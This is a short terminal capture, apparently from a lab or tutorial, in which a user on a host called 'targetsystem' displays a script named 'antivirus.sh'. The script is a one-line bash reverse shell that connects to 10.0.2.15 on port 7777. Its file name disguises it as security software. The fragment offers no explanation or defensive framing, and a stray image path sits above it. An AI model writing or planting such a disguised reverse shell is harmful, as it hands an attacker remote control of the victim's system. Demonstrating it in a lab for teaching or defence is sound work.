 alper@targetsystem:~$ cat antivirus.sh
#!/bin/bash
bash -i >& /dev/tcp/10.0.2.15/7777 0>&1
alper@targetsystem:~$